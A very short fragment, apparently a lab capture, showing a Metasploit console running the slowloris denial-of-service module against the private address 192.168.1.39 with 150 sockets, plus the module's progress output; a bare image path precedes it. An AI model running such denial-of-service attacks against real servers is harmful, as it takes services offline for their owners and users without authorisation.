 msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.1.39 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150